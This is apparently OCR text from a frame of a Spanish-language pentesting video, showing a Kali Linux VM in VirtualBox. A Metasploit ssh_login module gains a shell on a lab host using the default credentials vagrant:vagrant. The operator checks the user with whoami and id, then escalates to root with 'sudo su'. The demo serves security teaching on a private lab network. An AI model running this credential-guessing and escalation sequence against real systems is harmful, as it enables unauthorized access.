 (16) Desplegando M
Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kali@kali: ~ Shell No. 1
GMAIL Dashb
Shell No. 1
File Actions Edit View Help
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell unknown SSH vagrant:vagrant (10.0.2.4:22) 10.0.2.15:44315 → 10.0.2.4:22 (10.0.2.4)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '16.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
whoami
vagrant
id
uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo)
sudo su
id
uid=0(root) gid=0(root) groups=0(root)
Karina Astudillo
CTRL DERECHA
17:05
2/7/2020